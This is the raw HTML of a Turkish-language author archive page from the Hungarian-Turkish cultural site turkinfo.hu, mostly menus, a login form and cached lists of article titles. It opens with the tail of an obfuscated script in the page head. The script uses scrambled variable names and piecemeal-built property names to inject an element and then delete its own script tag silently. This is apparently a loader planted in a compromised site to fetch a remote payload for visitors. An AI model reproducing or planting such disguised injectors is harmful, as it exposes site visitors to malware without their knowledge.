(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged author author-tdemirkan author-10 paged-223 author-paged-223 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/language/hu/author/tdemirkan/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Şubat 3.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/language/hu/author/tdemirkan/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4055";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\">\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        